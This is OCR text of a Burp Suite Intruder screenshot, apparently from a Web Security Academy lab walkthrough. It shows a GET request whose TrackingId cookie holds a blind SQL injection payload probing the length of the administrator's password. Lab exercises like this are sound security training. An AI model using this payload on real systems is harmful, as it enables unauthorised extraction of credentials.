 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
1
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0add008a0439cf7e856de73a000a008b.web-security-academy.net Update Host header to match target
Add §
2 Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: 0add008a0439cf7e856de73a000a008b.web-security-academy.net
3 Cookie: TrackingId=l91luRkiGG2TKvVM' and (SELECT username FROM users where username='administrator' and LENGTH(password)>1) =
'administrator'--; session=CDYTZOkW9yIELEpN0ZR3Y4fRp5147v5n
clearing positions
by clicking on this